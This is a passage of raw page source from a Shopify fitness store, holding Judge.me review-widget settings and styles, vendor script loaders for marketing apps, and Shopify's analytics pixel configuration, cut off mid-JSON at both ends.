more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":".jdgm-review {\n  border-bottom: 2px solid #e0e0e0 !important; /* makes the divider thicker + darker */\n  padding-bottom: 20px !important; /* adds more space under each review */\n  margin-bottom: 20px !important; /* creates breathing room */\n}\n  ","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/myadventuretofit.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"My Adventure to Fit","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"My Adventure to Fit"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FBCD0A;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #1878B9;--jdgm-paginate-color: #1878B9;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #454543}.jdgm-histogram__bar-content{background-color:#FFEB20}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FBCD0A}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:0px;background:#F8F8F8}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#FBCD0A}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:0px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:0px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:0px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 0px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'My Adventure to Fit'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 0px * 6 )}
</style> <style class='jdgm-settings-style'>.jdgm-review-widget .jdgm-review{border-bottom:2px solid #e0e0e0 !important;padding-bottom:20px !important;margin-bottom:20px !important}
</style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be59f-7fc2-7da5-8954-6c3645658883/judgeme-extensions-307/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/attentive/blocks/attn-tag/8df62c72-8fe4-407e-a5b3-72132be30a0d --><script type="text/javascript" src="https://cdn.attn.tv/myadventuretofit/dtag.js?source=app-embed" defer="defer"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/X7dCjK/klaviyo.js?company_id=X7dCjK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be59f-7fc2-7da5-8954-6c3645658883/judgeme-extensions-307/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd7a-c110-7969-8f1c-937dfc03ea8a/smile-io-272/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b4b55-f7c4-7898-a372-5e73d2b4d133/currency-converter-42-167/assets/ws-currencyconverter.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25204654177,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25204654177,storefrontBaseUrl: "https://myadventuretofit.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1934229723","configuration":"{\"backendUrl\":\"https:\\\/\\\/api.salespop.com\",\"shopifyDomain\":\"my-adventure-to-fit.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bb83dd074d22fef7d4e3cfe7cac23089","type":"APP","apiClientId":1869884,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_name","read_customer_personal_data"]}},{"id":"1780187355","configuration":"{\"accountID\":\"X7dCjK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1397489883","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"3dbd78f0aeeb2c473821a9db9e2dd54a","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1252753627","configuration":"{\"tagID\":\"2613276339757\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1041924315","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"927498459","configuration":"{\"shopId\":\"my-adventure-to-fit.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"512557275","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\",\\\"GT-PBSX72C\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/e0PtCPqykKkZEI-q_sko\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/knpuCPSykKkZEI-q_sko\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/CeJRCPGykKkZEI-q_sko\\\",\\\"MC-HFNSEKH0YV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/RHiZCOuykKkZEI-q_sko\\\",\\\"MC-HFNSEKH0YV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/jKSDCO6ykKkZEI-q_sko\\\",\\\"MC-HFNSEKH0YV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/4IOBCP2ykKkZEI-q_sko\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/k7bxCPeykKkZEI-q_sko\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"407797979","configuration":"{\"pixelCode\":\"CL4LHABC77UDOVV27V2G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294224091","configuration":"{\"shop\":\"my-adventure-to-fit.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","ap